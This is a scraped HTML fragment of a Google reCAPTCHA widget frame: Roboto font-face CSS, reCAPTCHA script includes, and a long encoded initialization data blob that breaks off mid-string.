  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PUATDhIcbTxFZNzPqfyBrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PUATDhIcbTxFZNzPqfyBrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PUATDhIcbTxFZNzPqfyBrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8Onwpd+OsK3KMK1eVJgw7HDrwbDjsK/wpbCuV3Dvl/DkjALaBwHewASfcKuwrZPwoFGIwslw6TCrTN7w63CiVhTwpAPHFjClUYuw63Cl8Kqw4hCD3fCpGXDs8KNGcKDwrDDjF8vIMK2wrfDvMK1I2Yfwo3CoMOvZ8OVwo7DqTTDkF0GRsK4wrXDn8OvYMKWwqBFw4UcNE/CtsKkHBx8KjvCnUTDnsKCw5TCmcOtw4HCicOwZMKjwqvDphTDvQ7Dm2I6wqrDscKtc8KREcKeLGkdwrM7wro6eBzDuAl4w7rCijfCl2RmwobDjRPDjUZUw6/DmGUOw4IBw67DrDbCoiQ/w6DCmHpjLXBtcW/DsiErL8OeTFXCn8OaW8Ocwr9EDcK9wrLCpMOAw6TCqT/CnngoFiIaD00/w6jDhStbWCjCkWhUwojCqMOiw6ZTE8O/[base64]/DggjDkkvCo8Ocwr9KEzTCqmMNwqZaw79Kw4tcJMOeJR1aw5jCuMKQw63CjRjCkgjChl3ClW7CnjBhV8O5OUdCGsKowr7DgSArw7PCqijDgcKXJsKIFUXDmcK+w7LCpyvDhjI+w5zCrQMRQ0VNwr9YNcOjBsK3w4vCtn7CjVPCj8KNWMKeFRpedwwWw6/[base64]/w6YSwox4wr9ZewLDoMKPFDcoLzHCqMKXNcOcwrDDgMOkWsKmw4IZKMK+wqwuwpfCscK4Z2Nfwq0Rw7VmwrE3w7XDpsKQbMKowpByRjTCpGMiw6QLfTkEwq0jw7fDkMO5wrbDgMKkw7wHwqRNDFHDhMK2wpfDuEfCmsOjYsKEw5/ChcKnaMKXCsOkYhDDocK/a07Dh8KhMMOxdmvCkcOqd8OMw55VQcKNw4PCqW17wr8AfjsiwqTDsG3DsMO9wq3DiMK1Ox9/w5/DvMObwpnCkWvCpCFRwp9tRcOSacKLwqLCucK/wpfCt3PCu8OmW8KQC8KwwovDtl5uNG5kXcKlXsKlAcKDwo/CuMOdw7cQw65Ww6XCvRgBwrTDkk7DtWLDmnbCjlITw4vCkcKnF8KiwqtXchc/wpPCo8OBLhfCjnZjwpA0w5FTCsKCdBEmZsKPNFzDlgFhwp4lwrXDisOPbMKjOsOywo1mw7bCs8KIWcKEecKCbsKfE2oqwqzCkcKTdjjCsgXDrMK/[base64]/CvTcgTcKbwqR2CSTCrcOawoHCnwnClMOQw5LDhEZ1XB/Dmx/Dh8KEwrx1w63CvHJtwpLDt0sgw7XDiko2A8KVRcK5fsKfwqxSw6vDnMKLN3TDowrDkyrCt07CrlrDhk3Dpg/DtsO2RsKVZsKbHcKlbFjClVxAwrHCgEgROUYvKQzDkWjCox7CtsKXSUB2wqIowrpAw6rDscObYBwZw7LCoMK+woTDocK9wojDvsO3V1/CmxIwBsK7woTDhH8nwohZU0/[base64]/DscOLwprDhsOAS8Kcw5PDsMKjw7BdKcKTEcONw4YIwoFbw7FzwpN4wqDDjMO5w7PDgm1Ea8KJfcK/w79EwqTCtsKew7k/Yg90w47Dn1xSLQrCpmUsLcKqw44XwqrCrRhfwqDDpAbDt8OcwrjDsMOhw6vCksKNwpVUSMKtCTHCiMOnP8KPV8KpwpA+wp/DsF4uwozDj11Nw63DoVtHVCXDvWLCq8KEwoLDqsOyw7xAHgUJw7fDpsKfb8KSwpxmwr3CqsOhw5vDo8KuZ8Kjw7PDiUwrw5VbfB0ywrkOYcKNdwB/[base64]/CuMKxw793w6fDjRvChyNIDxbDgV/Drz8iMh7CjzfCkMKOwq7CusKnw5smV8OiU8OBw43DiCfCinXCizHDhwXDhnfCsMO/w59/wohww6ZpPS/Dl8Kew4DDi8Kkw6nDo17Dg8OCwqBtKAU1wpYLw64xajvCrMO2w7YGw6lVdjzDssKiR8KXa0Fjwox4NgnCsMKwwpzDrMOvVXHCkSvCjcOeWcK/BcKBw4/CoMKTJ2VuwrXCuMKTP8KcAD7DmFfCusObw5wKeEjDkALDscOQw5bDpRASfcO+w5hGw4kbwotJRkdXLjI1w4DDkj8sFsOPwoB6wpp7w63CtsKaw5HCrX0twqE6wpo/XFNFwqF0wrYzwo7DgycZw5vCgMOEw7cjRcOTUsKxwrwYwqDDkS/[base64]/[base64]/CuyPCp8K8MxcIwqJCwpbCkTrCrRXCgxZcwqZsMTnCm8OPwoLDrcKOd8O6woDCggTDoGF4WT7DvR0ELxllwqHCksKHLMKiw5pfw6/[base64]/DoMKbw6vCtMOVFTnChMKxLMOAc8OcIXzChwHDssK9woDCtcOfw5Y/wqjDtsKBw7TCnMOcXH42P8Kewqlxw6PChFJ6IWfDkR0nVsK5w53DqcOZw5EvXcKeOMOFfcKZw6TCgwVxM8OAw6HCq0HCmcOvXCIywoHDqQ4zP8O8ZQTCn8K3w54dwqpjwpzDpyZMw7PDmsOQw7rDpDc2wp/Dk8O9DE1qwrzClsKSfsKbwqJXUApXw5IswqLDt14bwq/CrnJdPhLDhjTCiw/Dj8KPGMOewrIaVSDCrzPDsy3ChjLCo3FjwqttwoJbw5jCkg7DqzzDs8OYY2zCkFvCqsK2CcKuEyl2D0zDq3M6wovCjcK2w4bDgMO9wqbDgQ/CgUrDomrDiyPDhMK2B8Kswoh5w606WXIowrbCrkIcw5Y0IklHw7psBsOWMwnCo3MQwqMtb8K4KcKuw6QUw6LDosOwf8O0M8OFHHk6w5LDtcKCWkN7XMKEwo8twqTDoDfDhnTDoMOYwqxMel0vamg9wohVwoE/w4JVwqEPM1BVDFzCqgAxwqpHwoxhw5jCvcObw6bDkRbCucKYODvDnyrDtcKNwoprwo0MHDrCjsKwRxlnVR95InrDrXhGw5HDlMOhAcOSfcKqYQUxwpkawqDCusOwwpECTcO/[base64]/[base64]/CvcOEwqlNE8O/[base64]/LMOaGsK7w47CsMKTw71vJzZqwpLDscOgw7TCjsKTw6otesKPVsOGwq9JwoPDmGbCjsKcw4TCsG/Dr1NiNAfDscKZw4MMw5LDmEHCjMOUYcKsFcKjwrjDlsOjw5BZwqrCsivCvsKuw7/CinXDgcOnKMOqIMOicSXCscKAc8KpI21Qwqt5w5zDhE3Dv8Ozw4JhwpQAfXNUw6fCucO9w5vDqsKqwpfDnMKdwrEZwrwSYsK9VsOIwq7Dr8K5w5TCicKTwoEHwqPDphNXOnZ0bsK1w6AnwpDDr0HDsDXCuMOEwpjDkAXClMKdwr9XwoDDvDLDqCM5w5V/OcKVUcK1cU/DqsKKwp8wIcKUdzU8YsK/wpR2w73Cr3bDlcK6w60qIn8jw6cEFmpIw6JGdMO3I2jDmMKiaWLChsKXFMK3DRTCuwHCssO4w7jCjMKcPQtdw7V0wp1FPwZ3G8OcCsKhw7DCvsOYIHjDt8OwwrIDwqNtw4hBwoTDqcKBY8KJw4PDgG3DokzCmcKsPcK/PDENw5PDucK+wpDCkBZlwrvCg8K3w7MHBsOvHcO+eMO7TClYesOcw4nCpVU4bMOrVG85ThnDkFvDj8KmS3NPw4HCv1g+wqA7Gg/Dln9ywrnDgl3CqkoOOWJEw7/DpHFicMKpwroowpLCun5aw7zDn1N3QMOKUcK7ScOwBsOzekTDig1fw4vCkzrDkXZwRcKzwogSwpLDnsKMQcOaNiHDt8OyT8KjdcKaw7HCscOzCSh6b8OZw7HCpmLCt08Vw5gfEMKywp/CgMK3GQFff8KGw6DCtF9Pb8KFw5TDun/CssODwo10RGAYwpjDn3XDr8OVw74Fw5fDiMKGwpjClWNTf2rChcK0CMKbwoTChsKywrkqw7LCu8KyF1rDn8KpPDDDicKMfi/Dq17ChcOULmvCqiXDucOTw7NrEcKyZcKML8KrXCvDh8OVDcOKQ8O2W8KbwrPDjcOzRBMsw7XCv8OuVBXDrMOtRsK/CcOtw6tUwqNsLMKEwpLDkcKzUMOlM3DClQPCs8KwwqwmwowBw7VXw6/Dq0bDn0rCkxnDtjDDn8OjeMOXwrzDt8ORwqjDgsO5w57CiUIqB8ONVVbDtiQZw5nClmN7w7dMH0rCtTfDg2vCq8OhVcOdEcOmQMKnYwZ9XVExwr5VKMKxw53ClUcow6Qiw43Dq8KRZ8KTw4NXw7HCgUnCmz8WOA7DlBTChjI8wqh/w6ZMUkTCgMOnw43Dl8K/w6E0w53Du8O+w6dmwrcma8OQGcO5G8KNUMOzwqfCgMOow5DCjcKxLkIhDAdhwrHDisKFVk/CpWU4EsOQZ8Kkw7rCh8KPRcOlAMK3wonCoMKGwoHDl8OrExtOwrdQw61AE8KNXcK5e8OLw71HcMKdL0vCin/[base64]/DAbDsmN0w5AVWsOMwpPDpmMZwo9EWMKGIzPDlcONw4ppwoHCg0YEw4nCp1lgwp3Dn2dSw5omw4VWe13CpsOMfcOnw6AlwoXCjcKOw4LCjlDDhcKXSMKPw63DusKZHMOSwrfCq0/DpMOVEXHDjlUsXMO/wrTCjcKiARJewqBuw7E2FFAvXcOTwrnDicKCwpTCnGjCjcOXw7ZoIzrCiMOteMKOwqLCqiI3wo7CkMOvwqMFPMOnwqJhc8KbNwHCj8O7BSbDnE/Csw7CjH/DksORw5BEwrvCtn8zMgICw5jDumDCt09lNUszDMOsdsO1aTDDjcKcGVcfICbDtGrCi8ORw55ywrjDq8KXwo0Pw5Axw6/CsQPDt8KBT3rCsHrDqWJPw6HCk8KWw6l7BsKrw4rCrAIewqbDp8OVwoYJw7XDt0cwDcKQXwTDlMKnAsO5w4Q1w4U1Q1nDosKPLTvDslBIwrEDYMOGwqHCuQHClcKswpZ2w47Drjwewpokw63Dmw/Dg0DDhcKjw7vCjz7DqsK2wozCpMOLwp0Xw4XCuhBDc2JJwqtqdcKuRMKTa8ORwphVVzLCqGHDjFfDgMKYK0bDicKxwqjCsn5Bw4jCmcORM3fCtHt4Q8KpQC/CgVMKM1FBJ8OHBUMdZmTClGvDuxXCosOQw5PCqcKlbcKfPSjDnMKTdxVeWMKewot8XAHCqid4AMOhw7HCrsOuOMOOwpzCkyfDmsOtw6ccw5TDnivDisKpw7dBwrs/wqzDhMKvQsK2w6FVwpLDvwzDhTdgwpbDvQDCtSnDocKCHcO0YsOTK259woRxwoQpwrTDlw9BSxMmwrNLcMK3I0MLwovCvGwoGivCrsOMXcOvw5Fvw7DCgsKvW8OEw4DDvsKqPVLDqcKqRsK3w5zCq2oRwrFvw4vCs8OuZmRUwoPDvyhTw4PDg0/Cq1oLcHrCocKKw7rCkTZIw5bDlsKMIUdGwrHDliI3wqrCoFQAw6TCnsKPdsK8w692w4ptdcKvJwvDmMO+QsK2QgPDuFVkJEBOa3zDtk1mH0jDiMOtMkh7w7pSwqRPLwArO8OVwpbDu2/CpcKmPTvCqcKJdSgow48Vwo5IccOrdMOnwpVFwqDCpMOtw4AiwqFLwrUXBCLDt1HCu8KIJVZaw77CtjTChcKcwo4IIcOPw5DCh2wOecKWD2HCtMOTfcOsw6YCw5tqw4BUw61YOsO4XRdKwotAw6vDqcOYaFVvw7DCkDdFMsKdwovCmcO/w78XTU7CocKrScOzPDPDkXfDk2zCn8KnOR/DqDvCqmvDmsKOwpnCkkANB3UkUS8FYsKxdcKww4bCtWvDsWMww6zCvUl9OF7DvwTDmcOfwq/Cv2cfZMOCwr8Pw55rwr3DrsKdw642RMO2ADQBwphsw6XCpMKhXwR9JwI7w69XwoUnwqDCnmTCh8KXwoxrDMK+wojDgW3CkhPDqsKmazrDlS9OKzPDgsKcbS4QZwXDjMOWcRFpZ8Olw6NFMsKaw7PCqDzDhkxiw5VdP0tCw7cZRVPDv3/[base64]/w5bDvsOKwqZERExKwrrDvjzCmB80w5bCjzTCljJQw6fDgh/CozAQw5nChxrDmMOUAMOUQcK0wovCtAPCnMO/esOOEFpUwrbDrUzCgsKywpLDssKYZcO1wqPDildnFcK2w6nDtMKPU8O8w6bCg8O/HMOKwpVhw7JBQB01fsOXN8KfwpsowoEfwrhCaXBDAEnDgTjDlcO3wpAWw4cCw53Cu1Vcf23DlExyJ8OQCQRxXsKNZsKRw7zDgMK2w7DCn293e8ODwrLCssOreznDugsuwr/[base64]/w6vDiStOS0hCwrvDqmosw5l/w59TAMOkbi7Dq8K3YcOdwo0NZ8OQw6fCoMKUByTCusOYw4BhwqPCv8KgfjAqE8K4wrrDpcKiwq9iKlk6DzRsw7bCqMKEwo7Dh8K3UsOREMOfwqvDr8O7c1Vpwq5Hw4l2d3Nww7/CgBbDhBJqWcOTw4RuHlwqwqTCkMK1Gn3DmTUQcxtgVcO2TMKgwqfDrsODw5wBWcOiw7DCkcOcwo4IdFwNQ8Oow5BNXsOxNjvCpwDDn2ETKsOzw5DDtg07R0Rbw7rDjklTwpLDnEducX9SPMKFRghdw7bCs07DkcKnR8KJwoDCl3dVw7t6VlVwW2bCocK/[base64]/w6rCpwBBw5vCs1JEw4LDvB7DssKRA8KlH1w3wp/Cl8KxwpjDosOhw77DhsOKwofDgsKvwqPDl1TDojMAw5JOwqrDiWHDhMKSAlsLQg1vw5woIGpNw5AoPMONEmJaewvCg8K5w4bDmsK2woNOw5B/[base64]/Dqy/Dq8Kyw7PDv8KALyHCkgXCjMO3w70fwpXDvcK8wrsUw58uCnjDp1vCoWTCscOKIcK0w7wzAzfDqMOfwqJrCz3DtcKgw7nDtR/[base64]/wq3DmVZ9b8OhwrzCrMOQdgcXwq06wqPDmyHDqk8nwowvbMOtAjRxw6HDul7Cqx1iYUTCuBVjccK0KMO/wr7DkE1Dwr9NGsO9w4rDk8OgJ8Oowq/ChcO6w59fwqI6QcKAw7zDmsKgGVpFT8O+f8KaMsO+wrtUc1x3wqwWwosdSyA4ESvDmUVnLMK0a20kZmwhw7ZzCMKSw6TCvcOjdwEgw7ZhHMKPIsOBwol6YH7CtEs/IsOoXBHDq8KMHcOGwo0fC8KQw4DClBICwqwnwqd5McKXJSzDmcOhM8O9w6LDqMKKwqkqZX/CtXvDix8dwrQ2w7rCrMKCa1zDvMOxKlDDnsOfGMKlVzjDjV1fw5ZjwpzCiRIKP8O1HhggwpsscMKkwoLCkXPCnEfCrzvClMOvw4rDqMK9dsKGVHsEw40Te0xlbsKnbk3Cu8KfI8KFw7UyNA/DqDkZYV/[base64]/w49Ww4LDr2JfwovDvsOgwqEOw6t+w5nCknLDjF/DmnvCrMK+eMKxVBJWwqLDnnnDkDcBfH7CrwTCg8OZwqbDnMO9QFVjwpvCmMK8YVHDisOAw7RUw4hHe8K8DcONK8K1w5RbQcOgw6pTw5HDhBlNJxpRIsOYw69/[base64]/w7DCmj4bwqLCl8OzwoPCucOeAizDkC19dnEXw6/DhMKwfRl6wr3CoMKmdUo6OcK+HhRGw7ksw65jH8OEw7xHw6TCjhTCtMKCLMKPLlwkCWEGeMK6w6A/EsO+w6cZw4wwS2EkwobDkW5HwrTDkGrDv8OaN8KawoctQcK9EsOtdsOMwq7DsVlKwqXChsKsw7Ebw53Dt8OVw6rCjXzCjsO+wq4UZi3DrMO0IBoiIcKpw5g3w5swAyxmwqESwppiTTXDiSsnO8KPM8ORVcKhwqMew44QwrfDvWR6YEPDrlU/w4hrAQRALMOFw4LDrjQxSmTCvnnCksO3EcOPwq/Ds8OUQm8rOi16LRHDrnfCvAbDnDkzwoxqw6pewqJuCS0bGsKcfjFBw6x8Mi/CssKpEFjDtsOgT8K/csKCw4/CoMOnw5hnw49rwrtpRsOwQ8Omw7rDhMOdwpQBK8Kbwq5mwpfCjsOJFcOIwqsRwr1PYi5kDGtUwrPDtMKtDsO6w4hcwqfDicKPGsONw7bDiRrCmjXDmzYiwqkKEcOswqfDucKywpjDsEfDnHs5BcKKIEZEw7nCsMKUfsOowpt/[base64]/DpMOfEi03KAPCrMKcwqIQLzE5B1rDqcOsw4fDk8O0w7jCsjLDlMO3w6vCrRJmw5/Dl8OIwrHCiMKoDXXCmcOew51cw7khworDqcOKw550w7FtMwl1CsOEMhTDgXXCq8O4VcOEFcK5w5rDv8O8K8Oow5xeHMKqH0DCsA0ew6AdA8OBcsKod0kiwqIgK8KuDUzDq8KRQz7DncK8KcORDW7CpH0hFHfCkwPDu0paEcKzdGNowoDDogvCqsK4wrckw4E+wr/DjMOPwptHTGjCu8OVw7HDoTDDk8KlcsOcw77Dh2TDj03DlcOzwojCrmNUQsKEYg/DvhDDnsO/wofDoT4WKlLCrFPCr8O/U8KYwr/DniTDvSnCuhZRw7jCjcKebFrCiwEyTRPDpsOXC8KtTEnCvjfDhMKWTsK3PcOlw5HCtHV3w5HDpMKRNjEnw47DgVHDsGMBw7RBw7PDg0dIETrCkDjDhQobAFzDr1LDl1HCuHTDg08ORDZdHxnCihEITH8Gw6MVNsKcAn8/bXvDhV1PwrV0Z8OefsOqRih6csOiwqjChHhyXMKIVMO9cMONw6kgw7hWw7TCoUkEwp84wrzDhyDDpsOqLHnCjBstw7LCpsOzw6Rzw6pHw6FcOsKEw5FVw5vDuGDDkg4YYQJEw67ChsKnQMOePsOKRMOww6PCsn7Cji/[base64]/[base64]/CjWxOwplPMcKsw41RfCNoJiBAfMOnfHEsX8OOwp4SVkNjw4IIwqfDsMK5M8O/w4/DrjvDucKaFcKlwo40a8OJw6pzwohLVcOsYMO/YV/CpHTDtmrCiMORSMOswrlEUMKnw6wSY8OgLMO1YSDDlMOOLzTCmDPDgcK5Q2zCtiJswrcqwr/CisOOEV/Dv8Kew6tUw7zCg1HDlSfCpsK0GFANacO9McKDwq3DpsOSRMOASyZaXCYcwozCoG3CnMOjw63CmcOlW8KDLw/DhUJzwq3CmMOGwqfDn8KLJjTCn0BpwpDCs8KBw6h2fB3CpyIwwrBBwrvDrj16PsOAcE3DtMKNw5hMdBRQZMKSwpITw57CiMOKwpwywpHDnA8yw6tlLcKvVMO0wrAQw4/Dh8KkwqTCoXcGCRDDpExZIMOKw7nDjWQiJcOIBsK3woXCr3xHEi/Dt8OmIzjCsGN6AcO4wpbDnsKgYBLDqGfClMO/LMOzUj3DpcOFAMKawqvDpAYVwqjChcKcesORRMOIwqPCphtRXULDtg3CswtUw6Qbw5/CjMKqBsOQZsKdwpxBBW12wrfCnMKkw6PCjsOYwqMlFUFFXcODcsOWw6BzLgggwqRDw7DCgcOcwos/w4PDsQFqw4/ChmskwpTDocKWKyXDocKvwoUQw6TDp2zDkyfCiMKEw5FPwpTCglvDscOpw5UJcsO3VXbDg8KGw59fOMKHOMKlwptXw68gAcObwolzw4YTDB7DszdXw7pFYSjDmhdbaVvChjDCvxUrwrE/wpTDuGVYBcO/YMKRRDzCoMODw7fCiGZww5PDk8OEMcKsd8KqfgYcw7TDqsO9AcKXw7V4wpQ1wpLCrCXCnGJ+e3E5DsOZw70JbMOIw5zCgsOZw6E+YHRCwrXDu1jCqsKaTAZGQ2rDpy/Drwx6enxxwqDDsmtbI8KpYMOueQLChcOdwqnDukzDq8KZLkDDl8O/wrtgw7FNahFUCwzDiMOuSMOad3xAIMOQw4JPwpzDmgTDhH8TwqjCosO3KsORDTzDqAtxw4d2w6jDn8K3fm/Ci1h7JMOxwq/[base64]/[base64]/DtXcLDcKOJ0fCnn0Aw63DusKGUsKWw6HCsnDCnMKWw7RpwrBLEcKvw57DuMOtw5V4w4rDl8KewqXDnynCuh3CtG3CmsKcw5bDmUXCksOQwoPDnMK+fl9Iw7pFwqNKRcOhNAfDj8KzJzPCt8O5dHfCpzTCu8KUKMOYO0FSw4/DqUw4w64owocywrPCrATDnMK4OcKxw6c1WmEOK8OKG8KsLnbDtm1sw61eTFtow7zCm8KvTHvCgELCl8KQWE7DkMK3Qk5hWcKywojCnzZ7w7DDncKiw5jDrnkTecOQew09eiw9w5wSVX5zUsK3w51iP2tGcBHDmcK/w5PCrMKiw6lQLAoGwqzCgzjCljfDrMO5wocBNMOVHHJdw6V4EMKQwoQ8NsOHw44Gwp3Dp0vCkMO6GcOeXcK7RMKLc8K/HMO8wr4eMQ7Dq1rDrB8qwrpBwo4fBXs6NcOaOsKSHMOGTsK/Y8OMwoHDgmLCg8O9w643XsOtacKMwoJzcsOIHsOHwrXCpwUdw4IHbRHDtcK2S8OvD8O9wqhRw5LCqcObG0UdQ8KhcMOOPMKRcQZyNcOGwrXCmR3DosOawplFDcKXPVYRQMOoworDgcOxE8ONwoY6GcKQwpEnckvClm7DkMOmw49kRsK/wrRoEQ0CwqwRBsKDKMOKw5xMQcKMamkXwr/ChsObwqNKw6bCnMKECnbDoHXDqHhOeMOTw7kFwpPCnWsicEQ5GXQCwrhbIF9ufMKiYlZBGjvCssOuJMKcwoXCj8OEw6jDkx19FcKjwrTDpDkYFsOVw5tkN3rDkAZlV2g0w67DkMODwonDnWvDqApFLsK2bUsiwq7DhnZAw7XDkDDCrixuwrXCiAcWGn7DmWpqwq/DqGHCkMK7wrgbDcOIwqAeeDzDr2LCvkdFPsOvw5MsYcKqI01Oa29rDA3CvFFENMOuEMO2wqoUJ0MQwpUewp3CuF1eMMOmScKGRC/DhR9GUMOPw7XCocK9K8O7w58mw7nDviMWZl41CcKKY1zCvsO9w4sEJsOlw7wZIkMQw7TDl8OrwqTDlMKmHsKow4EscsKVwqzDmSbCusKADMKYw54Gw4/DsxUIRBnCjcK